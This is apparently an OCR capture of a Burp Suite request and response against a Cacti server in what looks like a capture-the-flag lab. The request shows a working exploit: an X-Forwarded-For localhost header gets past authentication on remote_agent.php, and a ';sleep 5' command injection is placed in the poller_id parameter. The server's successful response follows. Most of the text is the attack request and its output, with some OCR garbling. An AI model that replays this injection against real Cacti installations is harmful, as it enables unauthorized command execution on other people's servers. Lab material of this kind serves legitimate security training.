 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes Hackvertor
\n
GET /remote_agent.php?action=polldata&local_data_ids[]=1&host_id=1&poller_id=1;sleep+5 HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 10.10.11.211
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 125
10 Origin: http://10.10.11.211
11 Connection: close
12 Referer: http://10.10.11.211/
13 Cookie: CactiDateTime=Thu Jan 25 2024 20:49:53 GMT+0000 (Greenwich Mean Time); CactiTimeZone=0; Cacti=
3d002b2b640ac55e50e9268b5d89023c
14 Upgrade-Insecure-Requests: 1
15
16 __csrf_magic=sid%3A2f5e1fe7d4023b7ba0c0aa227f11b9c0aeeccbd4%2C1706215793&action=login&login_username=test&
login_password=test
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 Jan 2024 21:10:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Last-Modified: Thu, 25 Jan 2024 21:10:40 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: default-src *; img-src 'self' dat
script-src 'self' 'unsafe-inline' ; frame-ancestors 'self
10 P3P: CP="CAO PSA OUR"
11 Cache-Control: no-store, no-cache, must-revalidate
12 Expires: Thu, 19 Nov 1981 08:52:00 GMT
13 Pragma: no-cache
14 Content-Length: 54
15
16 [{"value":"12","rrd_name":"proc","local_data_id":"1"}]